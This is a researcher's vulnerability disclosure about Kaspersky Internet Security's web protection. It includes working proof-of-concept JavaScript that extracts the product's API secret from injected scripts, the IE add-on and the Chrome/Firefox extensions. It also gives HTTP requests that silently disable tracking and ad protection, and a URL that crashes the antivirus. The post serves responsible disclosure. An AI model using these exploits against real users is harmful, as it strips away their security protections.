Kaspersky’s web protection feature will block ads and trackers, warn you about malicious search results and much more. The complication here: this functionality runs in the browser and needs to communicate with the main application. For this communication to be secure, an important question had to be answered: under which doormat does one put the keys to the kingdom?

Note: Lots of technical details ahead. If you only want a high-level summary, there is one here.

This post sums up five vulnerabilities that I reported to Kaspersky. It is already more than enough ground to cover, so I had to leave unrelated vulnerabilities out. But don’t despair, there is a separate blog post discussing those.

Contents

Summary of the findings

In December 2018 I could prove that websites can hijack the communication between Kaspersky browser scripts and their main application in all possible configurations. This allowed websites to manipulate the application in a number of ways, including disabling ad blocking and tracking protection functionality.

Kaspersky reported these issues to be resolved as of July 2019. Yet further investigation revealed that merely the more powerful API calls have been restricted, the bulk of them still being accessible to any website. Worse yet, the new version leaked a considerable amount of data about user’s system, including a unique identifier of the Kaspersky installation. It also introduced an issue which allowed any website to trigger a crash in the application, leaving the user without antivirus protection.

Why is it so complicated?

Antivirus software will usually implement web protection via a browser extension. This makes communication with the main application easy: browser extensions can use native messaging which is trivial to secure. There are built-in security precautions, with the application specifying which browser extensions are allowed to connect to it.

But browser extensions are not the only environment to consider here. If the user declines installing their browser extension, Kaspersky software doesn’t simply give up. Instead, it will inject the necessary scripts into all web pages directly. This works even on HTTPS sites because, as we’ve seen earlier, Kaspersky will break up HTTPS connections in order to manipulate all websites.

In addition, there is the Internet Explorer add-on which is rather special. With Internet Explorer not providing proper extension APIs, that add-on is essentially limited to injecting scripts into web pages. While this doesn’t require manipulating the source code of web pages, the scripts still execute in the context of these pages and without any special privileges.

So it seems that the goal was to provide a uniform way for these three environments to communicate with the Kaspersky application. Yet in two of these environments Kaspersky’s scripts have exactly the same privileges as the web pages that they have been injected into. How does one keep websites from connecting to the application using the same approach? Now you can hopefully see how this task is challenging to say the least.

Kaspersky’s solution

Kaspersky developers obviously came up with a solution, or I wouldn’t be writing this now. They decided to share a secret between application and the scripts (called “signature” in their code). This secret value has to be provided when establishing a connection, and the local server will only respond when receiving the correct value.

How do extensions and scripts know what the secret is? Chrome and Firefox extensions use native messaging to retrieve it. As for the Internet Explorer extension and scripts that are injected directly into web pages, here it becomes part of the script’s source code. And since websites cannot download that source code (forbidden by same-origin policy), they cannot read out the secret. At least in theory.

Extracting the secret

When I looked into Kaspersky Internet Security 2019 in December last year, their web integration code was leaking the secret in all environments (CVE-2019-15685). It didn’t matter which browser you used, it didn’t matter whether you had browser extensions installed or not, every website could extract the secret necessary to communicate with the main Kaspersky application.

From injected scripts

As mentioned earlier, without a browser extension Kaspersky software will inject its scripts directly into web pages. Now JavaScript is a highly dynamic execution environment, it can be manipulated almost arbitrarily. For example, a website could replace the WebSocket object by its own and watch the script establish the connection to the local server. Of course, Kaspersky developers have thought of this scenario, so they made sure their script runs before any of the website scripts do. It will also make a copy of the WebSocket object and only use that copy then.

Yet this approach is far from being watertight. For example, the website can simply make sure that the same script executes again, this time in a manipulated environment. It needs to know the script URL for that, but it can download itself and extract the script URL from the response. Here is how I’ve done it:

fetch(location.href).then(response => response.text()).then(text =>

{

let match = /<script\b[^>]*src="([^"]+kaspersky[^"]+\/main.js)"/.exec(text);

if (!match)

return;

let origWebSocket = WebSocket;

WebSocket = function(url)

{

let prefix = url.replace(/(-labs\.com\/).*/, "$1");

let signature = /-labs\.com\/([^\/]+)/.exec(url)[1];

alert(`Kaspersky API available under ${prefix}, signature is ${signature}`);

};

WebSocket.prototype = origWebSocket.prototype;

let script = document.createElement("script");

script.src = match[1];

document.body.appendChild(script);

});From Internet Explorer extension

The Internet Explorer extension puts the bar slightly higher. While the scripts here also run in an environment that can be manipulated by the website, their execution is triggered directly by the extension. So there is no script URL that the website can find and execute again.

On the other hand, the script doesn’t keep a copy of every function it uses. For example, String.prototype.indexOf() will be called without making sure that it hasn’t been manipulated. No, this function doesn’t get to see any secrets. But, as it turns out, the function calling it gets the KasperskyLabs namespace passed as first parameter which is where all the important info is stored.

let origIndexOf = String.prototype.indexOf;

String.prototype.indexOf = function(...args)

{

let ns = arguments.callee.caller.arguments[0];

if (ns && ns.SIGNATURE)

alert(`Kaspersky API available under ${ns.PREFIX}, signature is ${ns.SIGNATURE}`);

return origIndexOf.apply(this, args);



};From Chrome and Firefox extensions

Finally, there are Chrome and Firefox extensions. Unlike with the other scenarios, the content scripts here execute in an independent environment which cannot be manipulated by websites. So these don’t need to do anything in order to avoid leaking sensitive data, they merely shouldn’t be actively sending it to web pages. And you already know how this turns out: the Chrome and Firefox extensions leak API access as well.



The attack here abuses a flaw in the way content scripts communicate with frames they inject into pages. The URL Advisor frame is easiest to trigger programmatically, so this attack has to be launched from an HTTPS website with a host name like www.google.malicious.com. The host name starting with www.google. makes sure that URL Advisor is enabled and considers the following HTML code a search result:

<h3 class="r"><a href="https://example.com/">safe</a></h3>URL Advisor will add an image next to that link indicating that it is safe. When the mouse is moved over that image a frame will open with additional details.

And that frame will receive some data to initialize itself, including a commandUrl value which is (you guessed it) the way to access Kaspersky API. Rather than using the extension-specific APIs to communicate with the frame, Kaspersky developers took a shortcut:

function SendToFrame(args)

{

m_balloon.contentWindow.postMessage(ns.JSONStringify(args), "*");

}I’ll refer to what MDN has to say about using window.postMessage in extensions, particularly about using “*” as the second parameter here:

Web or content scripts can use

window.postMessagewith atargetOriginof"*"to broadcast to every listener, but this is discouraged, since an extension cannot be certain the origin of such messages, and other listeners (including those you do not control) can listen in.

And that’s exactly it – even though this frame was created by extension’s content script, there is no guarantee that it still contains a page belonging to the extension. A malicious webpage can detect the frame being created and replace its contents, which allows it to listen in on any messages sent to this frame. And frame creation is trivial to trigger programmatically with a fake mouseover event.

let onMessage = function(event)

{

alert(`Kaspersky API available under ${JSON.parse(event.data).commandUrl}`);

};

let frameSource = `<script>window.onmessage = ${onMessage}<\/script>`;

let observer = new MutationObserver(list =>

{

for (let mutation of list)

{

if (!mutation.addedNodes || !mutation.addedNodes.length)

continue;

let node = mutation.addedNodes[0];

if (node.localName == "img")

node.dispatchEvent(new MouseEvent("mouseover"));

else if (node.localName == "iframe")

node.src = "data:text/html," + encodeURIComponent(frameSource);

}

});

observer.observe(document, {childList: true, subtree: true});This scenario is slightly different from the two presented earlier: commandUrl doesn’t contain the signature value necessary to connect to the application. It contains the ajaxId and sessionId values however (explained in the next section), so it allows sending commands via an already established session.

Doing some damage

There isn’t technically a local web server running here but rather Kaspersky software messing with all internet connections. It will answer requests to kis.v2.scr.kaspersky-labs.com subdomain directly, to provide its API among other things. That API can be accessed both via WebSockets and via AJAX calls. I’ll stick to the latter because it is easier to demonstrate.





Once the “signature” is known, any website can initiate a session by loading an address like https://ff.kis.v2.scr.kaspersky-labs.com/<SIGNATURE>/init?url=https://www.google.com/. Here, the prefix ff is specific to Firefox, it will be gc in Chrome, me in Edge and ie in Internet Explorer. We are claiming to be a script injected into https://www.google.com/, but that doesn’t really matter. What we get as response is lots of JSON data:

The important values here are ajaxId and sessionId, you need these to call further commands. Anything goes that the browser extensions are capable of, for example disabling ad blocking and tracking protection functionality. These features being there to protect users, having websites disable such functionality is obviously bad which is why my initial proof-of-concept pages did just that. You first have to connect to the light_popup plugin:

POST /14B5494F-B7D9-3144-8889-C542E89DC9EC/E039014D-D6B8-1C40-82CA-4670F4165F27/to/light_popup.connect HTTP/1.1

Host: ff.kis.v2.scr.kaspersky-labs.com

Content-Length: 60

{"result":0,"method":"light_popup.connect","parameters":[1]}

And then send the actual command to silently disable tracking protection:

POST /14B5494F-B7D9-3144-8889-C542E89DC9EC/E039014D-D6B8-1C40-82CA-4670F4165F27/to/light_popup.command HTTP/1.1

Host: ff.kis.v2.scr.kaspersky-labs.com

Content-Length: 86

{"result":0,"method":"light_popup.command","parameters":["dnt","EnableDntTask",false]}

Parameters ["ab", "EnableAntiBannerTask", false] would similarly disable ad blocking functionality.



But that’s not all of it of course, there is a whole lot of functionality being controlled here. For example, you can show or hide the virtual keyboard. You can mess with internal statistics and other data. Or you can add the filter * to the advertising blocklist, which unlike the other actions at least requires the user to confirm it.

If the user isn’t careful and just accepts this prompt, the web will be broken for them without an obvious way to fix it. And all of that might be only the tip of the iceberg: if internals of an application are exposed to arbitrary websites, any vulnerabilities hidden there are exposed as well.

All fixed?

In July 2019 Kaspersky notified me about all issues being resolved. However, when I tried the new Kaspersky Internet Security 2020, extracting the secret from injected scripts was still trivial and the main challenge was adapting my proof-of-concept code to changes in the API calling convention. Frankly, I cannot blame Kaspersky developers for not even trying – I think that defending their scripts in an environment that they cannot control is a lost cause.

Somewhat more surprising finding: the communication between content scripts and frames in Chrome and Firefox extensions, something that would have been trivial to fix, didn’t change at all. My proof-of-concept page could still connect to the Kaspersky API without any changes. Not that this really matters: due to the way Kaspersky addressed the privacy issue reported by Heise Online, the injected script was now available under a fixed address. So even if a browser extension is active and not vulnerable, a malicious website can always load and exploit that script.

Actual changes

It appears that rather than giving up on storing secrets in insecure environments, Kaspersky developers have given up on protecting access to their API. All changes I noticed are merely mitigating the issue. In particular:

- When connecting to the API, a script can no longer claim to originate from any URL – the application will now validate that the URL matches the

OriginHTTP header. This check is only bypassed ifOriginheader is missing, when origin isnullin Internet Explorer ormoz-extension://in Firefox. - Commands provided by the

light_popupplugin (so in particular enabling/disabling ad blocking and tracking protection functionality) are now only available to scripts originating fromabout:blank,moz-extension://andchrome-extension://(extension pop-ups in Internet Explorer, Firefox and Chrome extensions respectively).

As far as I can tell, these restrictions can only be circumvented in some edge cases. For example, in Firefox 64 and below it was possible to avoid sending Origin header. Origin null in Internet Explorer applies to local files and only those it seems. So any local file could circumvent the restrictions, but these usually aren’t even allowed to run JavaScript code without an additional confirmation. Other than that, any Chrome or Firefox extension could circumvent these restrictions, and any application installed locally of course.

What’s left to be exploited

These provisions really only manage to restrict access to light_popup functionality. Other functionality cannot be locked in the same way because it is used by injected scripts as well, not merely browser extensions. So web pages can no longer disable ad blocking functionality altogether, but they can still call abn.SetBlockStatus command to silently add themselves to the whitelist (CVE-2019-15686).

Also, websites can no longer disable tracking protection. But the response to the init command now contains a value called AntiBannerHelpUrlSettings which contains all kinds of identifying information about the user (CVE-2019-15687). Meant for Kaspersky support of course, but now any website can read it.

Not to mention that Kaspersky still gives websites access to internals of their application. I didn’t expect delivering proof that it was a bad idea, but I stumbled upon an issue accidentally.



Making it crash

Turns out, Kaspersky developers introduced a bug when they added origin checks. Passing an invalid URL when initiating a session caused the application to crash, with roughly a minute delay (CVE-2019-15686). Let me repeat this: that’s the antivirus application being crashed by an arbitrary website, leaving your system without any antivirus protection whatsoever. And even if the application is restarted, which sometimes happens automatically, its web protection component won’t work any more – this one requires the browser to be restarted as well.

What happens here? The webpage tries to load https://ff.kis.v2.scr.kaspersky-labs.com/<SIGNATURE>/init?url=ha!. When processing this request, the application parses the URL specified here and tries to copy the origin part from it. It does that by copying the part from the start of the URL to the end of the host name. Except: there is no host name here, the corresponding member of the structure being a null pointer. This makes the application allocate a huge memory buffer for the copy result (pointer difference as an unsigned integer), and if it is lucky memory allocation fails – the application can deal with the resulting exception. Usually however, the memory allocation succeeds and the application starts copying data. Eventually, it hits an unassigned memory area and crashes with an out-of-bounds read error.

Now I’m not an expert on memory safety errors. While this article lists “corruption of sensitive information” and “code execution” as potential impact of such vulnerabilities, I don’t really see how this could happen here. To my untrained eye, this issue facilitates denial-of-service attacks, nothing else. And that is bad enough already.

Second round of fixes

A few weeks ago Kaspersky once again notified me about the issues being resolved. As expected, the access to their API hasn’t really been restricted. Even in the scenario where the browser extension is installed, the insecure communication between content script and frame is still in place. So websites can still connect to the Kaspersky application.

What apparently changed: disabling anti-banner functionality on a website moved into the light_popup plugin which cannot be used by websites. So the impact has been reduced further. The response to the init call changed as well, it no longer exposes any private data.

And what about that crash? It no longer happens. Unless you pass a value like http:/// which is a valid address with an empty host name, that will still crash. Luckily, this only happens when the origin check is bypassed, so websites shouldn’t be able to trigger that crash any more – only local applications or browser extensions. According to Kaspersky, the remaining issue here will be resolved with another patch, to become available in a few days.

Altogether, the fixes don’t give me a good feeling. Close to a year after the initial reports, the root issues here remain unaddressed, Kaspersky merely working on containing the damage.

Conclusions

As long as Kaspersky developers insist on injecting scripts into web pages as a fallback for the scenario where the user rejected installing their extensions, protecting access to their internal API seems to be a lost cause. They appear to have come to the same conclusion, so they don’t even try. Instead, they try to protect the more powerful API calls which are used exclusively by browser extensions. This still leaves way too much functionality accessible to web pages however.

Especially the out-of-bounds read vulnerability is troubling. This particular vulnerability “only” seems to have the potential to crash the application, something that leaves users without antivirus protection. But I noticed large chunks of code using data structures without built-in memory safety there. Much of that code is accessible to web pages, thanks to the issues described here, and it is reasonable to expect more memory safety issues to pop up.

By now I’ve looked into a bunch of other antivirus solutions already (F-Secure, McAfee, Norton, Avast/AVG). All of them rely exclusively on browser extensions for the “web protection” component. Maybe Kaspersky is so attached to scripts injected directly into web pages because these are considered a distinguishing feature of their product, it being able to do its job even if users decline to install extensions. But that feature also happens to be a security hazard and doesn’t appear to be reparable. So I can only hope that they will eventually come around and get rid of it.

Timeline

- 2018-12-21: Sent three reports on API hijacking via Kaspersky bug bounty program: affecting injected scripts, Internet Explorer extension and Chrome/Firefox extension respectively.

- 2018-12-24: Kaspersky confirmed the vulnerabilities and stated that they were working on a fix.

- 2019-07-29: Kaspersky marked the issues as resolved.

- 2019-07-29: Requested the reports to be disclosed.

- 2019-08-05: Kaspersky denied disclosure request, stating that users needed time to update from older versions. Additional discussion results in “around November” being given as a timeline.

- 2019-08-19: Sent two more reports to Kaspersky via email: internal API still accessible to web pages and leaking private information, and denial-of-service attacks possible by passing invalid URLs. Disclosure deadline: 2019-11-25.

- 2019-08-19: Notified Kaspersky that I plan to publish a blog post covering older issues on 2019-11-25.

- 2019-08-19: Kaspersky confirmed receiving the new reports, promising further communication after the initial analysis is complete (that communication never happened).

- 2019-08-23: Sent a follow-up email noting that the internal API can also be misused in various ways, such as manipulating ad blocking configuration.

- 2019-11-07: Kaspersky notified me about the issues being resolved in 2019 (Patch I) as well as 2020 (Patch E) family of products.

- 2019-11-15: Evaluated the fixes and notified Kaspersky about the incomplete crash fix.

- 2019-11-20: Kaspersky notified me about an upcoming patch to fix the crash completely, supposed to become available by 2019-11-28.

Comments